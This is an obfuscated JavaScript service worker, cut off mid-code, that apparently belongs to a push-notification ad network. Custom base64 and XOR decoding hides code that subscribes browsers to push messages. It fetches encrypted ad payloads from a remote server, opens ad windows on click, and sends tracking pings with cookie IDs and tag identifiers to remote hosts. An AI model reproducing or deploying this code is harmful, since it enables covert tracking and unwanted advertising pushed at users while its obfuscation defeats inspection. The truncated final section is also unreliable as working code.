U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 